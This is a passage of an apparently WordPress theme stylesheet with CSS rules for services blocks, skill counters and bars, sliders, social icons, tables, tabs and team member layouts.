    float: left;
}
.sc_services_style_services-4 .sc_icon:before {
    font-size: 0.8571em;
    margin-right: 0;
}
.sc_services_style_services-4 .sc_services_item_title {
    margin: 0;
    font-size: 1em;
    line-height: 1.2857em;
}
.sc_services_style_services-4 .sc_services_button {
    margin-top: 3em;
}
.sc_services_style_services-5 .sc_service_container {
    position: relative;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item {
    margin-right: 33%;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 33%;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_services_item .sc_icon {
    margin-bottom: 2.2857em;
}
.sc_services_style_services-5 .sc_service_container .sc_services_image {
    position: absolute;
    width: 30%;
    left: 50%;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    text-align: center;
}
.sc_services_style_services-5 .sc_icon {
    border: 2px solid #ddd;
}
.sc_services_style_services-5 .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .sc_service_container .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured {
    float: right;
    margin-left: 2.2857em;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item_content {
    text-align: right;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image {
    left: 0;
    transform: translateY(-50%) translateX(0%);
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap>.column-1_2 .sc_services_item,
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 0;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_left .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap>.column-1_2 .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap {
    margin-left: 33%;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
    right: 0;
    left: auto;
    transform: translateY(-50%) translateX(0%);
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item,
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 0;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured {
    float: right;
    margin-left: 2.2857em;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item_content {
    text-align: right;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
    margin-right: calc(33% - 30px);
}
.sc_skills {
    width: 100%;
}
.sc_skills_counter {
    text-align: center;
}
.sc_skills_counter .sc_skills_item {
    text-align: center;
    display: inline-block;
    padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_icon {
    font-size: 4.2em;
    font-weight: 300;
    line-height: 1em;
    margin-bottom: 0.4em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
    font-size: 3.46em;
    line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
    position: relative;
    z-index: 1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2857em;
    margin: 5px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 3em 1em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
    font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    margin-top: 1em;
    padding-top: 1em;
    position: relative;
    text-transform: uppercase;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    content: ' ';
    position: absolute;
    top: 0;
    left: 30%;
    display: block;
    width: 40%;
    height: 2px;
    background-color: #ddd;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
    font-weight: 300;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count {
    font-weight: 300;
    color: #fff;
    padding: 0 10px;
    position: relative;
    overflow: hidden;
    font-size: 3.75em;
    height: 1.3333em;
    line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
    content: ' ';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    border-top: 1.3333em solid #fff;
    border-right: 1.6667em solid transparent;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
    font-weight: 300;
    color: #fff;
    padding: 0 10px;
    font-size: 3.75em;
    line-height: 1.3333em;
    height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
    padding: 10px;
    margin: 0;
    position: relative;
    border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
    position: absolute;
    top: 0;
    left: 0;
    content: ' ';
    background-color: #000;
    z-index: 1;
    width: 100%;
    height: 100%;
    opacity: 0.1;
    filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
    position: relative;
    z-index: 2;
}
.sc_skills_counter .sc_skills_button {
    margin-top: 3em;
}
.sc_skills_bar .sc_skills_item {
    height: 2px;
    line-height: 1.5625emem;
    background-color: #f4f7f9;
    position: relative;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
    text-align: right;
    width: 0;
    height: 1.5625emem;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
}
.sc_skills_bar .sc_skills_info {
    margin: 5px 0 15px 0;
    font-size: 0.923em;
    letter-spacing: 0.05em;
    font-weight: 700;
    text-transform: uppercase;
}
.sc_skills_bar .sc_skills_info .sc_skills_label {
    color: #222222;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item {
    height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
    width: 100%;
    height: auto;
    top: auto;
    bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
    text-align: center;
    font-size: 1.25em;
    width: 100%;
    line-height: 3em;
    font-weight: 300;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column {
    text-align: center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info {
    margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    text-align: right;
    position: absolute;
    right: 0;
    font-size: 0.846em;
    font-weight: 600;
    margin-top: 5px;
}
.sc_skills_pie.sc_skills_compact_off {
    text-align: center;
    display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.125em;
}
.sc_skills_pie.sc_skills_compact_on {
    overflow: hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    min-width: 100px;
    min-height: 100px;
    float: left;
    width: 50%;
}
.sc_skills_arc {
    overflow: hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
    min-width: 100px;
    min-height: 100px;
    float: left;
    width: 60%;
}
.sc_skills_arc .sc_skills_legend {
    width: 40%;
}
.sc_skills_legend {
    width: 50%;
    float: right;
}
.sc_skills_legend_marker {
    display: inline-block;
    margin: 0 10px 2px 0;
    width: 6px;
    height: 6px;
    line-height: 1.5em;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
    color: #222222;
}
.sc_skills_legend_value {
    display: inline-block;
    margin-left: 6px;
}
.sc_skills_legend_value:before {
    content: '(';
}
.sc_skills_legend_value:after {
    content: ')';
}
.sc_slider {
    overflow: hidden;
}
.sc_slider_height_auto {
    -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
    -ms-transition: height ease .5s;
    -o-transition: height ease .5s;
    transition: height ease .5s;
}
.sc_slider_swiper {
    position: relative;
    overflow: hidden;
    visibility: hidden;
    max-width: 100%;
}
.sc_slider_swiper.inited {
    visibility: visible;
}
.sc_slider_swiper .slides .swiper-slide {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    float: left;
    min-height: 8em;
}
.sc_slider_swiper .slides .swiper-slide>img {
    width: 100%;
    height: auto;
}
.sc_slider_controls_wrap {
    color: #ffffff;
    position: absolute;
    z-index: 10;
    left: 0;
    right: 0;
    top: 50%;
    height: 0;
}
.sc_slider_nocontrols .sc_slider_controls_wrap {
    display: none!important;
}
.sc_slider_controls_wrap a {
    display: block;
    cursor: pointer;
    width: 3.2em;
    height: 3.2em;
    line-height: 3.2em;
    font-size: 1.2em;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
    float: left;
    margin-left: -100px;
}
.sc_slider_controls_wrap .sc_slider_next {
    float: right;
    margin-right: -100px;
}
.sc_slider_controls_wrap a:before {
    font-family: 'fontello';
}
.sc_slider_controls_wrap .sc_slider_next:before {
    content: '\e904';
}
.sc_slider_controls_wrap .sc_slider_prev:before {
    content: '\e905';
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper+.sc_slider_controls_wrap a {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0;
}
.sc_slider_swiper+.sc_slider_controls_wrap a {
    width: 3em;
    height: 3em;
    line-height: 3em;
    font-size: 1.5em;
}
.sc_slider_swiper+.sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0.8em;
}
.sc_slider_swiper+.sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0.8em;
}
.sc_slider_swiper.sc_slider_controls_top+.sc_slider_controls_wrap {
    top: 6px;
    right: 6px;
    text-align: right;
    cursor: default;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}
.sc_slider_swiper.sc_slider_controls_top+.sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top+.sc_slider_controls_wrap .sc_slider_prev {
    display: inline-block;
    float: none;
    margin-left: 6px;
    margin-right: 0;
}
.sc_slider_nopagination .sc_slider_pagination_wrap {
    display: none!important;
}
.sc_slider_swiper .sc_slider_pagination_wrap {
    position: absolute;
    z-index: 10;
    height: 12px;
    margin: 0;
    left: 0;
    right: 0;
    bottom: -12px;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 20px;
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
    display: inline-block;
    vertical-align: top;
    border: 1px solid #ddd;
    background-color: transparent;
    width: 7px;
    height: 7px;
    margin: 0 8px 0 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
    opacity: 1;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #ddd;
}
.sc_slider_pagination_area {
    overflow: hidden;
    position: relative;
}
.sc_slider_pagination_area .sc_slider {
    float: left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
    width: 67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
    float: left;
    width: 33%;
    position: static;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
    position: absolute;
    width: 40%;
    left: auto;
    right: -40%;
    top: 0;
    bottom: auto;
    float: none;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
    right: 0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
    background-color: transparent!important;
}
.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
    width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
    padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
    margin: 0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: rgba(0, 0, 0, 0.1)!important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item+.post_info_item:before {
    content: "|";
    margin: 0 5px;
}
.sc_slider_pagination.widget_area .post_item+.post_item {
    border-top-width: 1px;
    border-top-style: solid;
}
.sc_slider_swiper .sc_slider_info {
    max-width: 80%;
    min-width: 50%;
    max-height: 100px;
    padding: 1em 1.5em;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: rgba(30, 170, 206, 0.8);
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
    margin-bottom: 0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
    max-width: 100%;
}
.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
    margin-bottom: 0!important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    margin-bottom: -130px!important;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
    display: inline;
    min-height: 0;
    color: #ffffff;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
    color: #cccccc;
}
.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    font-size: 1.5em;
    line-height: 1.2857em;
    margin: 0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
    margin: 0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
    display: inline-block;
    position: relative;
    margin: 0 0 0 2px;
    top: 2px;
    font-size: 0.8765em;
}
.sc_slider_reviews.post_rating .reviews_value {
    display: none;
}
.sc_slider_reviews.post_rating .reviews_stars_bg,
.sc_slider_reviews.post_rating .reviews_stars_hover,
.sc_slider_reviews.post_rating .reviews_value {
    color: #ffffff!important;
}
.sc_slider_swiper .sc_slider_info .sc_slider_descr {
    color: #ffffff;
    line-height: 16px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    position: relative;
    font-size: 0.8765em;
    height: 2em;
    line-height: 2em;
    padding: 0 2em 0 0;
    text-align: left;
    overflow: hidden;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
    min-width: 0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
    max-width: 50%;
    min-width: 40%;
    padding: 30px;
    max-height: 150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
    margin-bottom: -180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
    margin-bottom: 0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
    font-size: 14px;
    font-weight: 300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    font-size: 21px;
    line-height: 28px;
    font-weight: 300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
    font-size: 13px;
    line-height: 18px;
    font-weight: 300;
}
.sc_socials {
    overflow: hidden;
    display: inline;
    margin-right: -1.25em;
}
.sc_socials .sc_socials_item {
    display: inline-block;
    margin: 0 1.25em 0.5em 0;
    outline: none;
}
.sc_socials a {
    display: inline-block;
    outline: none;
}
.sc_socials a,
.sc_socials a .sc_socials_hover {
    overflow: hidden;
    width: 4em;
    height: 4em;
    line-height: 4em;
    text-align: center;
    overflow: hidden;
    position: relative;
    -webkit-border-radius: 6px;
    background-repeat: no-repeat;
    background-position: 0 -4em;
    -webkit-background-size: 4em 8em;
    -moz-background-size: 4em 8em;
    -o-background-size: 4em 8em;
    background-size: 4em 8em;
}
.sc_socials .social_icons span {
    font-size: 4em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_tiny {
    margin-right: -1em;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item {
    margin: 0.25em 1.2em 0.25em 0;
}
.sc_socials.sc_socials_size_small {
    margin-right: -0.5em;
}
.sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 1.3em 0 0;
}
.sc_socials.sc_socials_size_medium {
    margin-right: -0.625em;
}
.sc_socials.sc_socials_size_medium .sc_socials_item {
    margin: 0.25em 0.625em 0.25em 0;
}
.sc_socials.sc_socials_shape_round .sc_socials_item {
    margin: 0 0.25em 0.25em 0;
}
.sc_socials.sc_socials_shape_round.sc_socials_size_medium .sc_socials_item {
    margin: 0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_tiny a {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    -webkit-border-radius: 2px;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_medium a {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    -webkit-border-radius: 4px;
}
.sc_socials.sc_socials_shape_round a {
    display: block;
    text-align: center;
    border: 2px solid #ddd;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
    -webkit-border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover,
.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
    -webkit-border-radius: 50%;
}
.sc_socials.sc_socials_size_tiny .social_icons span {
    font-size: 1.1em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    width: 1.2em;
    height: 1.2em;
    line-height: 1.2em;
    background-position: 0 -1.2em;
    -webkit-background-size: 1.2em 2.4em;
    -moz-background-size: 1.2em 2.4em;
    -o-background-size: 1.2em 2.4em;
    background-size: 1.2em 2.4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
}
.sc_socials.sc_socials_size_small .social_icons span {
    font-size: 1.5em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a .sc_socials_hover {
    width: 2em;
    height: 2em;
    line-height: 2em;
    background-position: 0 -2em;
    -webkit-background-size: 2em 4em;
    -moz-background-size: 2em 4em;
    -o-background-size: 2em 4em;
    background-size: 2em 4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
    width: 4em;
    height: 4em;
    line-height: 4em;
}
.sc_socials.sc_socials_size_medium .social_icons span {
    font-size: 2em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_medium a,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    background-position: 0 -2.5em;
    -webkit-background-size: 2.5em 5em;
    -moz-background-size: 2.5em 5em;
    -o-background-size: 2.5em 5em;
    background-size: 2.5em 5em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
    width: 5em;
    height: 5em;
    line-height: 5em;
}
.sc_socials a .sc_socials_hover,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover,
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    background-position: 0 0;
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_socials a:hover .sc_socials_hover {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
}
.sc_socials.sc_socials_share .sc_socials_item {
    vertical-align: top;
}
.sc_socials.sc_socials_share .share_caption {
    display: inline-block;
    font-size: 1.25em;
    line-height: 2em;
    color: #222222;
    margin-right: 0.6em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical {
    position: fixed;
    left: 0px;
    top: 18%;
    z-index: 9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
    display: block;
    margin-top: 6px;
    line-height: 1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
    display: none;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    padding: 0.25em;
}
.sc_socials.sc_socials_share .share_counter {
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    position: relative;
    background: #fff;
    color: #666;
    padding: 0 8px;
    line-height: 3.8em;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_counter {
    line-height: 4.2em;
}
.sc_socials.sc_socials_share .share_counter:before {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -4px;
    width: 6px;
    height: 6px;
    border-left: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    background: #fff;
    -webkit-transform: translateY(-50%) rotate(45deg);
    -moz-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_share.sc_socials_size_small .share_counter {
    line-height: 2em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_small .share_counter {
    line-height: 2.4em;
}
.sc_socials.sc_socials_share.sc_socials_size_medium .share_counter {
    line-height: 2.3em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_medium .share_counter {
    line-height: 2.8em;
}
.sc_socials.sc_socials_type_text a {
    width: auto;
    text-transform: capitalize;
}
.sc_table table {
    width: 100%;
}
.sc_table table th,
.sc_table table td {
    padding: 1em;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
    font-size: 1.5em;
    line-height: 1.3em;
    font-weight: 300;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
}
.sc_tabs .sc_tabs_titles {
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.sc_tabs .sc_tabs_titles li {
    padding: 0;
    list-style: none;
    font-size: 0.923em;
    text-transform: uppercase;
    font-weight: 700;
    float: left;
    letter-spacing: 0.05em;
    display: block;
}
.sc_tabs .sc_tabs_titles li:before {
    display: none;
}
.sc_tabs .sc_tabs_titles li a {
    display: block;
    padding: 0.709em 2.32em;
}
.sc_tabs .sc_tabs_content {
    display: none;
    overflow: hidden;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
    margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border: 2px solid #e4e7e8;
    position: relative;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li+li {
    margin-left: -2px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
    margin-top: -2px;
    padding: 1.6em 2.3em;
    border: 2px solid #e4e7e8;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
    border-bottom-color: #fff!important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    width: 33%;
    float: left;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    margin: 0;
    padding: 1rem 0 1rem 4.5rem;
    border: 1px solid #e5e5e5;
    border-width: 1px 0;
    position: relative;
    width: 100%;
    box-sizing: border-box;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
    margin-top: -1px;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:after {
    content: '';
    top: 0;
    right: 0;
    bottom: 0;
    left: auto;
    display: block;
    width: 4px;
    position: absolute;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    padding: 0;
    border: none;
    display: inline-block;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    background-color: transparent!important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.icon:before {
    display: block;
    font-size: 2em;
    font-weight: 100;
    width: 2em;
    text-align: center;
    position: absolute;
    left: 0.2rem;
}
.sc_tabs_style_3 .sc_tabs_titles {
    text-align: center;
    margin-bottom: 3.2em;
}
.sc_tabs_style_3 .sc_tabs_titles li {
    float: none;
    display: inline-block;
}
.sc_tabs_style_3 .sc_tabs_titles li a {
    font-size: 11px;
    letter-spacing: 0.15em
}
.sc_tabs_style_3 .sc_tabs_titles li a:after {
    content: '';
    height: 1px;
    width: 100%;
    display: block;
    background-color: transparent;
}
.sc_team {
    max-width: 100%;
}
.sc_team_title+.sc_columns {
    margin-top: 4.5em;
}
.sc_team_item .sc_team_item_info .sc_team_item_title {
    margin: 0;
    font-size: 1.384em;
    font-weight: 500;
}
.sc_team_item .sc_team_item_info .sc_team_item_title a {
    font-weight: 500;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
    margin-top: 0;
    color: #222222;
    font-style: italic;
    line-height: 1.1em;
}
.sc_team_item .sc_team_item_info .sc_team_item_description {
    margin-top: 1em;
    line-height: 1.75em;
    overflow: hidden;
}
.sc_team_item .sc_team_item_info .sc_socials {
    margin-top: 1.5em;
}
.sc_team_item .sc_team_item_avatar img {
    width: 100%;
}
.sc_team_style_team-1 .sc_slider_swiper .sc_team_item,
.sc_team_style_team-2 .sc_slider_swiper .sc_team_item {
    padding-right: 2em;
}
.sc_team_style_team-1 .sc_team_item_info {
    padding-top: 1.5em;
    border-top-width: 5px;
    border-top-style: solid;
}
.sc_team_style_team-3 .sc_team_item {
    text-align: center;
}
.sc_team_style_team-3 .columns_wrap {
    margin-right: -50px;
}
.sc_team_style_team-3 .columns_wrap>[class*="column-"] {
    padding-right: 50px;
}
.sc_team_style_team-3 .sc_team_item_avatar {
    border-radius: 50%;
    overflow: hidden;
}
.sc_team_style_team-3 .sc_team_item_info {
    padding-top: 1.8em;
}
